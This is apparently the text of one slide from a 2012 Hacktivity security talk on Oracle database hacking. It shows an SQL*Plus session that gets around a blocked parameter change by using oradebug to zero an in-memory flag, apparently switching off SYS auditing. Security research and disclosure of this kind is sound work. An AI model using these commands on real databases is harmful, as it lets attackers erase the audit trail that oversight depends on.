 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
HACKTIVITY
What?
SQL> show parameter sys_op
NAME TYPE VALUE
------------------------------------ ----------- ----------------
audit_sys_operations boolean TRUE
SQL> alter system set audit_sys_operations=false;
alter system set audit_sys_operations=false
*
ERROR at line 1:
ORA-02095: specified initialization parameter cannot be modified
SQL> oradebug setmypid
Statement processed.
SQL> oradebug setvar sga kzaflg 0
BEFORE: [0600346A0, 0600346A4) = 00000001
AFTER: [0600346A0, 0600346A4) = 00000000
SQL>
12/10/2012